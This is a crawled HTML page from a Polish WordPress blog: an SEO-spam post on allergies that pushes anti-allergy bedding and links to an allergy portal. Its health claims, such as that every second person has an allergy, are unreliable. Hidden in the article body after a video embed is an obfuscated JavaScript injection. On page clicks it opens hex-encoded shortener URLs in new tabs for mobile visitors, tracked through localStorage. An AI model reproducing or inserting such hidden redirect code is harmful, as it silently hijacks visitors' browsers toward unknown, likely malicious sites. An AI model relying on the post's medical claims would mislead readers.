

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.spis-firm.wlocl.pl/alergicy-polecamy-domene-internetowa-dla-was/
body_size: 10798
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://informacje.spis-firm.wlocl.pl/xmlrpc.php">


<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->

<title>Alergicy - polecamy domenę internetową dla Was – Informacje spis-firm</title>
<meta name="description" content="Pomimo, że typowy wiek człowieka uległ podwyższeniu od czasów naszych babuń oraz prababek, to zdrowie pod działaniem metamorfoz zachodzących w XXI wieku uległo pogorszeniu. W najwyższym stopniu powszechnym faktem chorobowym następującym uniwersalnie są choroby alergiczne." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.spis-firm.wlocl.pl/alergicy-polecamy-domene-internetowa-dla-was/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje spis-firm &raquo; Kanał z wpisami" href="http://informacje.spis-firm.wlocl.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.spis-firm.wlocl.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.spis-firm.wlocl.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='yuzo-related-post-ilen-css'  href='http://informacje.spis-firm.wlocl.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/font-awesome/css/font-awesome.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/css/owl-carousel-assets/owl.carousel.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css'  href='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/css/owl-carousel-assets/owl.theme.default.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='great-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A300&#038;subset=latin-ext&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='great-style-css'  href='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/style.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/owl.carousel.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/jquery.fitvids.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/fitvids-doc-ready.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/jquery.dcd.doubletaptogo.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/base.js?ver=5.4.8'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://informacje.spis-firm.wlocl.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.spis-firm.wlocl.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.spis-firm.wlocl.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='grzybicy objawy' href='http://informacje.spis-firm.wlocl.pl/grzybicy-objawy/' />
<link rel='next' title='Salon kosmetyczny- jakie ma zabiegi' href='http://informacje.spis-firm.wlocl.pl/salon-kosmetyczny-jakie-ma-zabiegi/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel='shortlink' href='http://informacje.spis-firm.wlocl.pl/?p=36' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.spis-firm.wlocl.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.spis-firm.wlocl.pl%2Falergicy-polecamy-domene-internetowa-dla-was%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.spis-firm.wlocl.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.spis-firm.wlocl.pl%2Falergicy-polecamy-domene-internetowa-dla-was%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje spis-firm &raquo; Alergicy &#8211; polecamy domenę internetową dla Was Kanał z komentarzami" href="http://informacje.spis-firm.wlocl.pl/alergicy-polecamy-domene-internetowa-dla-was/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.spis-firm.wlocl.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '36';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Alergicy+-+polecamy+domen%C4%99+internetow%C4%85+dla+Was';
	window._wp_rp_post_tags = ['alergie', 'portal+alergik%C3%B3w', 'serwis+dla+alergik%C3%B3w', 'alergia', 'zdrowie', 'a', 'portal', 'po', 'od', 'da', 'al', 'dla', 'pod', 'na', 'spa', 'si', 'jake', 'bd', 'mona', 'babu'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">.main-navigation{ background-image:url(http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/images/menu_bg.png);}header.site-header{background-image:url(http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/images/header.png);}
								.main-navigation {border-radius: inherit;}footer .info-text {display:none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-36 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="header-search">
            		<div class="site-contact header">
                	<span class="adress"><i class="fa fa-map-marker"></i>Massachusetts Ave, Cambridge, MA, USA</span> <span class="mail"><i class="fa fa-envelope-o"></i>info@example.com</span> <span class="phone"><i class="fa fa-phone"></i>+1 617-253-1000</span> 	</div>
	                 <div class="ss">
                	
<form role="search" method="get" class="search-form" action="http://informacje.spis-firm.wlocl.pl/">
	<label for="search-form-696f30e6b8194">
		<span class="screen-reader-text">Szukaj:</span>
	</label>
	<input type="search" id="search-form-696f30e6b8194" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Szukaj">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Szukaj</span>
    </button>
</form>
<div class="clear"></div>                                    </div>

            </div>    

			            <div class="header-logo-image">
                <a href="http://informacje.spis-firm.wlocl.pl/" title="Informacje spis-firm" rel="home">
                <img
                	src="http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/images/logo.png"
                    alt="Informacje spis-firm"
                    />
                </a>
            </div><!-- #header-logo-image -->
        	            <div class="clear"></div>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->
    
    		    <nav id="site-navigation" class="main-navigation" role="navigation">
        <div class="primary-menu-cont"></div>        <div class="clear"></div>
    </nav><!-- #site-navigation -->
        <!-- Responsive Menu -->
        <div class="responsive-menu-bar open-responsive-menu"><i class="fa fa-bars"></i> <span>Menu</span></div>
        <div id="responsive-menu">
            <div class="menu-close-bar open-responsive-menu"><i class="fa fa-times"></i> Zamknij</div>
        </div>
        <div class="clear"></div>
    
<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-36" class="post-36 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-alergia tag-alergie-2 tag-portal-alergikow tag-serwis-dla-alergikow">
		<div class="post-entry-media">
    	<a href="http://informacje.spis-firm.wlocl.pl/alergicy-polecamy-domene-internetowa-dla-was/" title="Alergicy &#8211; polecamy domenę internetową dla Was"><img width="300" height="199" src="http://informacje.spis-firm.wlocl.pl/wp-content/uploads/2014/08/2428-7436-ico-wu.jpg" class="attachment-great-image-header size-great-image-header wp-post-image" alt="" /></a>
    </div>
     

	<header class="entry-header">
		<h1 class="entry-title">Alergicy &#8211; polecamy domenę internetową dla Was</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://informacje.spis-firm.wlocl.pl/alergicy-polecamy-domene-internetowa-dla-was/" rel="bookmark"><time class="entry-date published updated" datetime="2014-08-22T16:00:03+02:00">22 sierpnia 2014</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Pomimo, że typowy wiek człowieka uległ podwyższeniu od czasów naszych babuń oraz prababek, to zdrowie pod działaniem metamorfoz zachodzących w XXI wieku uległo pogorszeniu. W najwyższym stopniu powszechnym faktem chorobowym następującym uniwersalnie są choroby alergiczne. Można śmiało oznajmić, że co drugi człowiek posiada alergię. Alergie objawiają się nie jedynie kichaniem ale niezmiernie w wielu przypadkach także jest to jakaś drobna wysypka lub lekkie swędzenie po dotknięciu czegoś wywołującego odczyn alergiczny. Zagrożenia zdrowia występują bardzo niejednokrotnie a jednym z nieraz występujących odczynów alergicznych jest odczyn powodowany przez roztocza żyjące w naszych pościelach, a w takim razie gdy idziesz spać bądź wstajesz rano oraz masz wysypkę, swędzenie bądź też pewien brak luksusu skórnego to prawdopodobnie uczulona jesteś na roztocza. <a href="http://www.mojealergie.pl/category/rodzaje-alergii-i-uczulenia/pozostale-alergie/

" title="mojealergie.pl">skąd się biorą alergie</a> Jedynym wyborem żeby nie dać się tym pasożytom jest skierowanie swego zainteresowania na pościele antyalergiczne. Pościele zdrowotne wykonane są z rozmaitego rodzaju naturalnej wełny, to właśnie dzięki jakiej skóra oddycha, roztocza się nie rozwijają a my wysypiamy się i wstając rano czujemy się kapitalnie, gotowi do pracy. Gorąco zapraszamy na portal dla alergików, gdzie przedstawiane są przeróżnego typu alergie, symptomy i sposoby, jakże walczyć z przypadłościami organizmu ludzkiego, który nie chce się poddać kuracji. To właśnie dzięki stronie internetowej dowiesz się, jakże walczyć z alergią, jakim sposobem skutecznie tego unikać lub też co ma prawo być powodem powstawania takich zachowań organizmu ludzkiego. Bezpłatna wiedza o alergiach dla alergików oraz nie tylko &#8211; zapraszamy już teraz do odwiedzenia strony.<br />
Zobacz filmik o alergiach<br />
<iframe width="420" height="315" src="//www.youtube.com/embed/2OIKtau5UNA" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-54" data-post-type="none" ><a href="http://informacje.spis-firm.wlocl.pl/atopowe-zapalenie/" class="wp_rp_title">atopowe zapalenie</a></li><li data-position="1" data-poid="in-126" data-post-type="none" ><a href="http://informacje.spis-firm.wlocl.pl/ogolnoswiatowa-siec-biegnie-z-pomoca-wszystko-o-menopauzie/" class="wp_rp_title">Ogólnoświatowa sieć biegnie z pomocą &#8211; wszystko o menopauzie</a></li><li data-position="2" data-poid="in-102" data-post-type="none" ><a href="http://informacje.spis-firm.wlocl.pl/kuracja-nadwagi/" class="wp_rp_title">Kuracja nadwagi</a></li><li data-position="3" data-poid="in-45" data-post-type="none" ><a href="http://informacje.spis-firm.wlocl.pl/luszczycowe-zapalenie-stawow/" class="wp_rp_title">Łuszczycowe zapalenie stawów</a></li><li data-position="4" data-poid="in-63" data-post-type="none" ><a href="http://informacje.spis-firm.wlocl.pl/zabiegi-w-salonie-kosmetycznym/" class="wp_rp_title">zabiegi w salonie kosmetycznym</a></li><li data-position="5" data-poid="in-87" data-post-type="none" ><a href="http://informacje.spis-firm.wlocl.pl/kiedy-pierwsza-wizyta-u-kosmetyczki/" class="wp_rp_title">kiedy pierwsza wizyta u kosmetyczki</a></li></ul></div></div>
<div class='yuzo_related_post'><div class='clear'><h3>Related Post</h3></div>
			    <div class="relatedthumb" style="width:125px;">  
			        <a rel="external" href="http://informacje.spis-firm.wlocl.pl/atopowe-zapalenie/">
			        <img width="120" height="110" src="http://informacje.spis-firm.wlocl.pl/wp-content/uploads/2014/09/3840-2077-ico-wu-150x150.jpg" />
			        <span style="font-size:13px;">atopowe zapalenie</span>
			        </a>  
			    </div></div><style>
	    			.yuzo_related_post img{width:120px !important; height:110px !important;}
	    			.yuzo_related_post .relatedthumb{line-height:15px;background:#FFF !important;}
	    			.yuzo_related_post .relatedthumb:hover{background:#fcf8b5 !important}
	    	    </style> <script>
				jQuery(function() {
					jQuery('.yuzo_related_post').equalizer({ overflow : 'relatedthumb2' });
				});
				</script>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><i class="fa fa-user"></i> 	<span class="author vcard">
				<a class="url fn n" href="http://informacje.spis-firm.wlocl.pl/author/adminsmiecnowe/">
